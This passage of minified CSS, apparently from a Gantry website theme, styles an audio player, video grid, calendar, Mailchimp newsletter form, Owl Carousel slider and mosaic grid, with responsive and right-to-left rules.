"Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;margin:0}@media only all and (max-width:30rem){.g-comingsoon .g-simplecounter .g-simplecounter-content{font-size:1rem;line-height:1.5rem}}.g-offline #g-header .g-content{padding:1.5rem 0.938rem}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-offline #g-header .g-content{padding:1.5rem 0.938rem}}@media only all and (max-width:30rem){.g-offline #g-header .g-content{padding:1rem 0.938rem}}@media only all and (max-width:47.99rem){.g-offline #g-copyright .g-content{text-align:center;padding-bottom:0}}.g-offline #form-login #submit-buton label{display:none}.g-offline #form-login input{border-radius:0}.g-offline #grav-login{max-width:32rem}.g-offline #grav-login .form-actions{margin-top:0.625rem}@media only all and (max-width:47.99rem){.g-offline #grav-login .form-actions{text-align:center}}@media only all and (max-width:47.99rem){.g-offline #grav-login .rememberme{float:none;display:block}}.g-social a{color:#686868;background:#eeeeee;display:inline-block;font-size:0.8rem;text-align:center;width:20px;height:20px;line-height:20px;margin:0 2px;border-radius:2px}.g-social a:hover{color:#ffffff;background:#0193da}.g-audioplayer{position:relative;padding:0.938rem}.g-audioplayer .g-audioplayer-info{display:flex;flex-wrap:wrap}@media only all and (max-width:47.99rem){.g-audioplayer .g-audioplayer-info{display:block}}.g-audioplayer .g-audioplayer-left{padding-right:1.563rem}.dir-rtl .g-audioplayer .g-audioplayer-left{padding:0;padding-left:1.563rem}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-audioplayer .g-audioplayer-left{padding:0;margin-bottom:1.563rem}}@media only all and (max-width:47.99rem){.g-audioplayer .g-audioplayer-left{padding:0;margin-bottom:1.563rem}}.g-audioplayer .g-audioplayer-left .g-audioplayer-cover{border-radius:3px;min-width:200px;max-width:200px}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-audioplayer .g-audioplayer-left .g-audioplayer-cover{width:100%}}@media only all and (max-width:47.99rem){.g-audioplayer .g-audioplayer-left .g-audioplayer-cover{width:100%}}.g-audioplayer .g-audioplayer-right{flex-grow:1}.g-audioplayer .g-audioplayer-right .g-audioplayer-nowplaying{display:block;font-size:1.2rem;font-weight:400}.g-audioplayer .g-audioplayer-right .g-audioplayer-trackinfo{display:block;font-size:1.4rem;font-weight:500}.g-audioplayer .g-audioplayer-playlist{display:block;font-size:1.4rem;font-weight:500}@media only all and (max-width:47.99rem){.g-audioplayer .g-audioplayer-playlist{font-size:1.3rem}}.g-audioplayer .g-audioplayer-playlist ol{padding-left:0}.g-audioplayer .g-audioplayer-playlist ol li{padding:0.925rem 0;list-style-position:inside;border-bottom:1px solid rgba(128, 128, 128, 0.1)}.g-audioplayer .g-audioplayer-playlist ol li a{color:#686868}.g-audioplayer .g-audioplayer-playlist ol li .fa{padding-left:0.625rem;color:#0193da;opacity:0;transition:all 0.3s ease-in-out}.dir-rtl .g-audioplayer .g-audioplayer-playlist ol li .fa{padding-left:0;padding-right:0.625rem}.g-audioplayer .g-audioplayer-playlist ol li.playing .fa{opacity:1}.g-audioplayer .g-audioplayer-button{float:right}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-audioplayer .g-audioplayer-button{float:none}}@media only all and (max-width:30rem){.g-audioplayer .g-audioplayer-button{float:none}}.g-audioplayer .g-audioplayer-button .button{padding:0.4rem 1.4rem}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-audioplayer .g-audioplayer-button .button{margin:0}}@media only all and (max-width:30rem){.g-audioplayer .g-audioplayer-button .button{margin:0}}.g-audioplayer .audiojs .g-audioplayer-buttons{display:flex}.g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button{width:72px;height:62px;border-radius:5px;background:#0193da;transition:all 0.2s ease-out;color:#ffffff;margin:0.425rem;display:flex;align-items:center;justify-content:center}.dir-rtl .g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button .fa-step-forward,.dir-rtl .g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button .fa-step-backward{transform:scaleX(-1)}.g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button:first-child{margin-left:0}.dir-rtl .g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button:first-child{margin:0.425rem;margin-right:0}.g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button:last-child{margin-right:0}.dir-rtl .g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button:last-child{margin:0.425rem;margin-left:0}.g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button:hover{cursor:pointer}.g-audioplayer .audiojs .play-pause .loading,.g-audioplayer .audiojs .play-pause .error,.g-audioplayer .audiojs .play-pause .pause{display:none}.g-audioplayer .audiojs.playing .pause{display:block}.g-audioplayer .audiojs.playing .play{display:none}.g-audioplayer .audiojs.loading .loading{display:block}.g-audioplayer .audiojs.loading .pause,.g-audioplayer .audiojs.loading .play{display:none}.g-audioplayer .audiojs.error .error{display:block}.g-audioplayer .audiojs.error .pause,.g-audioplayer .audiojs.error .play{display:none}.g-audioplayer .audiojs.error .scrubber{display:none}.g-audioplayer .audiojs .error-message{margin:0.625rem 0;color:#ef4a44}.g-audioplayer .audiojs .scrubber{margin:0.625rem 0;padding-bottom:0.5rem;position:relative}.g-audioplayer .audiojs .scrubber .progress{height:6px;background:#0193da}.g-audioplayer .audiojs .scrubber .loaded{height:6px;background:rgba(128, 128, 128, 0.1);position:absolute;top:0}.g-audioplayer .audiojs .time{font-size:1.2rem;font-weight:400}.g-video-container .g-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto;background:#000000;box-shadow:0 0.5rem 3rem #000000}.g-video-container .g-video iframe,.g-video-container .g-video object,.g-video-container .g-video embed,.g-video-container .g-video video{position:absolute;top:0;left:0;width:100%;height:100%}.g-video-container .g-video:hover .g-videolocal-play.pause{opacity:1}.g-video-container .g-video .g-videolocal-play{position:absolute;height:3.5vw;width:3.5vw;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;bottom:50%;margin-bottom:-40px;background:url('../../images/owlcarousel/play.svg') no-repeat;background-size:contain;cursor:pointer;opacity:1}@media only all and (max-width:30rem){.g-video-container .g-video .g-videolocal-play{height:12vw;width:12vw}}@media only all and (max-width:47.99rem){.g-video-container .g-video .g-videolocal-play{height:12vw;width:12vw}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-video-container .g-video .g-videolocal-play{height:6vw;width:6vw}}.g-video-container .g-video .g-videolocal-play.pause{background:url('../../images/owlcarousel/paused.svg');background-size:contain;opacity:0}.g-video-container .g-video .g-video-nocontrols::-webkit-media-controls{display:none !important}.g-video-container.g-video-container-columns-1 .g-video-inner{width:100%}.g-video-container.g-video-container-columns-2{display:flex;flex-wrap:wrap}.g-video-container.g-video-container-columns-2 .g-video-inner{width:50%}.g-video-container.g-video-container-columns-2 .g-video-inner .g-video{margin-right:0.938rem}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-2 .g-video-inner .g-video{margin:0}}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-2 .g-video-inner{width:100%;margin-bottom:0.625rem}}.g-video-container.g-video-container-columns-3{display:flex;flex-wrap:wrap}.g-video-container.g-video-container-columns-3 .g-video-inner{width:33.3%}.g-video-container.g-video-container-columns-3 .g-video-inner .g-video{margin-right:0.938rem}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-3 .g-video-inner .g-video{margin:0}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-video-container.g-video-container-columns-3 .g-video-inner{width:50%}}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-3 .g-video-inner{width:100%;margin-bottom:0.625rem}}.g-video-container.g-video-container-columns-4{display:flex;flex-wrap:wrap}.g-video-container.g-video-container-columns-4 .g-video-inner{width:25%}.g-video-container.g-video-container-columns-4 .g-video-inner .g-video{margin-right:0.938rem}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-4 .g-video-inner .g-video{margin:0}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-video-container.g-video-container-columns-4 .g-video-inner{width:50%}}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-4 .g-video-inner{width:100%;margin-bottom:0.625rem}}.g-video-caption{text-align:center;font-size:1.3vw;padding:1.938rem 0;color:#686868}@media (max-width: 76.9230769231rem){.g-video-caption{font-size:1rem}}@media only all and (max-width:47.99rem){.g-video-caption{padding:0.938rem 0}}.g-calendar-particle .g-calendar .clndr .days-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.g-calendar-particle .g-calendar .clndr .controls .clndr-previous-button,.g-calendar-particle .g-calendar .clndr .controls .clndr-next-button{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.g-calendar-particle .g-calendar .clndr{overflow:hidden;font-size:1vw}@media (max-width: 100rem){.g-calendar-particle .g-calendar .clndr{font-size:1rem}}.g-calendar-particle .g-calendar .clndr .controls{font-size:1.15vw;line-height:3.5;background-color:#0193da;color:#ffffff}@media (max-width: 100rem){.g-calendar-particle .g-calendar .clndr .controls{font-size:1.15rem}}.g-calendar-particle .g-calendar .clndr .controls .clndr-previous-button,.g-calendar-particle .g-calendar .clndr .controls .clndr-next-button{width:10%;padding:5px 0;display:inline-block;text-align:center;cursor:pointer;transition:background-color 0.5s}.g-calendar-particle .g-calendar .clndr .controls .clndr-previous-button:hover,.g-calendar-particle .g-calendar .clndr .controls .clndr-next-button:hover{background-color:#0171a7}.dir-rtl .g-calendar-particle .g-calendar .clndr .controls .clndr-previous-button .fa-arrow-circle-left:before{content:""}.dir-rtl .g-calendar-particle .g-calendar .clndr .controls .clndr-next-button .fa-arrow-circle-right:before{content:""}.g-calendar-particle .g-calendar .clndr .controls .month-year{width:80%;padding:5px 0;display:inline-block;text-align:center;font-weight:700;letter-spacing:1px}.g-calendar-particle .g-calendar .clndr .days-container{position:relative;width:100%;height:400px}@media only all and (min-width:75rem){.g-calendar-particle .g-calendar .clndr .days-container{height:575px}}.g-calendar-particle .g-calendar .clndr .days-container .days{position:absolute;left:0;width:100%;background-color:#ffffff;border-left:1px solid #e5e5e5;transition:left 0.5s}.g-calendar-particle .g-calendar .clndr .days-container .days .day,.g-calendar-particle .g-calendar .clndr .days-container .days .empty{width:14.2857142857%;display:inline-block;padding:8px 0;line-height:2.5;text-align:center;color:#686868;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.g-calendar-particle .g-calendar .clndr .days-container .days .day.today,.g-calendar-particle .g-calendar .clndr .days-container .days .empty.today{color:#000000;font-weight:500}.g-calendar-particle .g-calendar .clndr .days-container .days .day.event,.g-calendar-particle .g-calendar .clndr .days-container .days .empty.event{background-color:#01a4f3;border-color:#e5e5e5;color:rgba(0, 0, 0, 0.8);transition:background-color 0.5s;cursor:pointer}.g-calendar-particle .g-calendar .clndr .days-container .days .day.event:hover,.g-calendar-particle .g-calendar .clndr .days-container .days .empty.event:hover{background-color:#0193da}.g-calendar-particle .g-calendar .clndr .days-container .days .day.adjacent-month,.g-calendar-particle .g-calendar .clndr .days-container .days .empty.adjacent-month{color:rgba(0, 0, 0, 0.3)}.g-calendar-particle .g-calendar .clndr .days-container .days .empty{height:31px;vertical-align:bottom}.g-calendar-particle .g-calendar .clndr .days-container .days .headers{border-bottom:1px solid #e5e5e5;background-color:#f9fafb}.g-calendar-particle .g-calendar .clndr .days-container .days .headers .day-header{width:14.2857142857%;display:inline-block;padding:1rem 0;border-right:1px solid #e5e5e5;text-align:center;text-transform:uppercase;color:rgba(0, 10, 15, 0.4);letter-spacing:1px}.g-calendar-particle .g-calendar .clndr .days-container .events{position:absolute;left:100%;width:100%;border-bottom:1px solid #e5e5e5;height:100%;background-color:rgba(0, 0, 0, 0.1);transition:left 0.5s}.g-calendar-particle .g-calendar .clndr .days-container .events .headers{position:relative}.g-calendar-particle .g-calendar .clndr .days-container .events .event-header{width:100%;background-color:#0193da;padding:5px 0;text-align:center;color:#ffffff;font-weight:500}.g-calendar-particle .g-calendar .clndr .days-container .events .x-button{position:absolute;font-size:80%;top:7px;left:20px;cursor:pointer;color:#ffffff;transition:color 0.25s}.g-calendar-particle .g-calendar .clndr .days-container .events .x-button:hover{color:rgba(255, 255, 255, 0.75)}.dir-rtl .g-calendar-particle .g-calendar .clndr .days-container .events .x-button{right:20px;left:auto}.g-calendar-particle .g-calendar .clndr .days-container .events .events-list{overflow-y:auto;height:90%}.g-calendar-particle .g-calendar .clndr .days-container .events .events-list .event{padding:8px 20px;border-bottom:1px solid #e5e5e5;transition:background-color 0.25s}.g-calendar-particle .g-calendar .clndr .days-container .events .events-list .event a{position:relative;letter-spacing:1px;background-color:transparent;color:#686868;text-decoration:none;transition:color 0.25s}.g-calendar-particle .g-calendar .clndr .days-container .events .events-list .event a:hover{color:#828282}.g-calendar-particle .g-calendar .clndr .days-container .events .events-list .event .event-desc{display:block;padding:5px 0;font-size:0.7vw}@media (max-width: 142.8571428571rem){.g-calendar-particle .g-calendar .clndr .days-container .events .events-list .event .event-desc{font-size:1rem}}.g-calendar-particle .g-calendar .clndr .days-container.show-events .days{left:-100%}.g-calendar-particle .g-calendar .clndr .days-container.show-events .events{left:0}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle{text-align:center}div[id*="mailchimp"] .g-newsletter-particle .title{text-align:center}}div[id*="mailchimp"] .g-newsletter-particle .title{padding-bottom:0;margin-bottom:0;font-weight:500;text-align:center}div[id*="mailchimp"] .g-newsletter-particle .title:after{background:none}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-headtext{text-align:center;margin-bottom:0.625rem;padding-bottom:0.938rem;color:#828282;font-size:1rem}.box1 div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-headtext{color:#ffffff}.box2 div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-headtext{color:#ffffff}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-headtext .fa{color:#0193da;font-size:3rem}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox{position:relative;border:none}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input{text-align:left;color:inherit;padding:1.125rem 1.5625rem;font-weight:400;border:1px solid rgba(0, 0, 0, 0.1);border-radius:3px;margin-bottom:0}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input::-webkit-input-placeholder{color:#999}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input::-moz-placeholder{color:#999}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input:-ms-input-placeholder{color:#999}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input:-moz-placeholder{color:#999}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input{margin-bottom:5px}}.dir-rtl div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input{text-align:right}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-submit{white-space:nowrap;border-radius:3px;background-color:#0193da;color:white}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-submit:hover{background-color:#0193da;color:white}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-submit:focus{outline:none}@media only all and (min-width:60rem) and (max-width:74.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-submit{text-align:center}}@media only all and (min-width:48rem) and (max-width:59.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-submit{text-align:center}}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-text{vertical-align:middle}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-square .g-newsletter-inputbox input,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-square .g-newsletter-button input{border-radius:0 !important}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-form-wrapper{text-align:center}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-form-wrapper .g-newsletter-inputbox{width:100%;margin-right:0;padding:0}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-form-wrapper .g-newsletter-inputbox input{width:100%;margin-bottom:10px}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-form-wrapper .g-newsletter-button{width:100%}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-form-wrapper .g-newsletter-button input{width:100%}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper{text-align:center}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-inputbox{margin-right:0;padding:0}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-inputbox input{width:auto;margin-bottom:10px}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-inputbox div.mce_inline_error{width:50%;margin:0 auto 10px !important}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-inputbox div.mce_inline_error{width:75%}}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-button{width:auto;display:block}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-button input{width:auto;margin:0 auto}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper{display:flex;flex-direction:row;justify-content:center;align-items:center}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-button{flex:0 1 auto;min-width:0;min-height:0;margin:0}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-button{margin:1rem 0 0}}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox input,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox .g-newsletter-button-submit,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-button input,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-button .g-newsletter-button-submit{margin:0}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-button{width:auto}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox{width:65%;margin-right:10px}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox{width:80%;margin-right:0}}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox input{width:100%}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper{flex-direction:column}}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;width:100%;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transform:translate3d(0, 0, 0) !important}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url('../../../../owl.video.play.png') no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-nav{opacity:1;transition:opacity 0.25s}.owl-nav div,.owl-nav button{position:absolute;bottom:0;right:0;margin:1.563rem;display:inline-block;opacity:1;color:#ffffff;background-color:transparent;outline:none;border:2px solid #ffffff;padding:0.3752rem 0.638rem;text-transform:uppercase;font-size:0.8rem;font-weight:700;transition:all 0.25s}.owl-nav div:hover,.owl-nav button:hover{background:#0193da;border-color:#0193da}@media only all and (max-width:30rem){.owl-nav div,.owl-nav button{top:inherit;bottom:0.5rem;font-size:0.7rem}}.owl-nav div.owl-prev,.owl-nav button.owl-prev{margin-right:4.69rem}.owl-nav.disabled{display:none}.owl-dots .owl-dot{display:inline-block;background:#686868;margin:0 0.3125rem;padding:0;outline:none;width:15px;height:15px;border-radius:15px;opacity:0.75;transition:opacity 0.2s}.owl-dots .owl-dot.active{opacity:1;background:#0193da}.owlcarousel-offset{margin-right:-45px !important;margin-bottom:-45px !important;margin-left:-45px !important;max-width:initial;position:relative;z-index:2}@media only all and (max-width:47.99rem){.owlcarousel-offset{margin-right:0 !important;margin-left:0 !important}}.owlcarousel-offset.size-100{flex-basis:auto;width:auto}.g-owlcarousel:hover .owl-nav{opacity:1}.g-owlcarousel-item-wrapper{position:relative}.g-owlcarousel-item-img{position:relative}.g-owlcarousel-item-img:after{position:absolute;content:"";height:50%;left:0;right:0;bottom:0}.g-owlcarousel-item-content-container{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;transform-style:preserve-3d}@media only all and (min-width:75rem){.g-owlcarousel-item-content-container{width:75rem}}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-owlcarousel-item-content-container{width:60rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-owlcarousel-item-content-container{width:48rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-owlcarousel-item-content-container{width:30rem}}@media only all and (max-width:30rem){.g-owlcarousel-item-content-container{width:100%}}.g-owlcarousel-item-content-wrapper{display:flex;align-items:center;justify-content:center;height:100%}.g-owlcarousel-item-content{margin:0.625rem;padding:0.938rem}.g-owlcarousel-fullwidth .g-owlcarousel-item-content{width:100%}.g-owlcarousel-compact .g-owlcarousel-item-content{width:50%}.center-block .g-owlcarousel-compact .g-owlcarousel-item-content{margin:auto}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-owlcarousel-compact .g-owlcarousel-item-content{width:65%}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-owlcarousel-compact .g-owlcarousel-item-content{width:75%}}@media only all and (max-width:47.99rem){.g-owlcarousel-compact .g-owlcarousel-item-content{width:100%}}.g-owlcarousel-item-title{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:0.8rem;padding-bottom:0.538rem;font-weight:700;text-transform:uppercase;position:absolute;bottom:0;left:0;margin:1.563rem}.g-owlcarousel-item-desc{font-size:1.4rem;line-height:1.5;font-weight:200;padding-bottom:1.876rem;margin-bottom:0.625rem}@media only all and (max-width:47.99rem){.g-owlcarousel-item-desc{display:none}}@media only all and (max-width:30rem){.g-owlcarousel-item-button{padding:0.25rem 1rem;font-weight:400;font-size:0.8rem}}.g-owlcarousel-layout-testimonial .g-owlcarousel-item-desc{text-align:center;-webkit-transform:translate3d(0, 0, 0);padding:0.938rem;margin:0.625rem;font-size:1.2rem;font-weight:400;font-style:italic}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-testimonial .g-owlcarousel-item-desc{display:block;padding-top:2rem}}.g-owlcarousel-layout-testimonial .g-owlcarousel-item-desc i{display:block;font-size:2rem;padding:0.938rem;margin:0.625rem}.g-owlcarousel-layout-testimonial .owl-dots{margin:0.625rem 0;text-align:center;min-height:70px;line-height:70px;vertical-align:middle}.g-owlcarousel-layout-testimonial .owl-dots .owl-dot{vertical-align:middle;width:30px;height:30px;border-radius:100%;opacity:0.5;border:2px solid #ffffff;transition:all 0.2s ease-out}.g-owlcarousel-layout-testimonial .owl-dots .owl-dot.active{width:45px;height:45px;opacity:1}.g-mosaicgrid{margin:-0.938rem}.g-mosaicgrid-sizer,.g-mosaicgrid-item-container{padding:0.6253333333rem}.g-mosaicgrid-sizer .g-mosaicgrid-item,.g-mosaicgrid-item-container .g-mosaicgrid-item{position:relative;border-radius:3px;overflow:hidden}.g-mosaicgrid-1-col .g-mosaicgrid-sizer,.g-mosaicgrid-1-col .g-mosaicgrid-item-container{width:100%}.g-mosaicgrid-2-col .g-mosaicgrid-sizer,.g-mosaicgrid-2-col .g-mosaicgrid-item-container{width:50%}@media only all and (max-width:30rem){.g-mosaicgrid-2-col .g-mosaicgrid-sizer,.g-mosaicgrid-2-col .g-mosaicgrid-item-container{width:100%}}.g-mosaicgrid-3-col .g-mosaicgrid-sizer,.g-mosaicgrid-3-col .g-mosaicgrid-item-container{width:33.33333%}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-mosaicgrid-3-col .g-mosaicgrid-sizer,.g-mosaicgrid-3-col .g-mosaicgrid-item-container{width:50%}}@media only all and (max-width:30rem){.g-mosaicgrid-3-col .g-mosaicgrid-sizer,.g-mosaicgrid-3-col .g-mosaicgrid-item-container{width:100%}}.g-mosaicgrid-4-col .g-mosaicgrid-sizer,.g-mosaicgrid-4-col .g-mosaicgrid-item-container{width:25%}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-mosaicgrid-4-col .g-mosaicgrid-sizer,.g-mosaicgrid-4-col .g-mosaicgrid-item-container{width:50%}}@media only all and (max-width:30rem){.g-mosaicgrid-4-col .g-mosaicgrid-sizer,.g-mosaicgrid-4-col .g-mosaicgrid-item-container{width:100%}}.g-mosaicgrid-5-col .g-mosaicgrid-sizer,.g-mosaicgrid-5-col .g-mosaicgrid-item-container{width:20%}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-mosaicgrid-5-col .g-mosaicgrid-sizer,.g-mosaicgrid-5-col .g-mosaicgrid-item-container{width:33.33333%}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-mosaicgrid-5-col 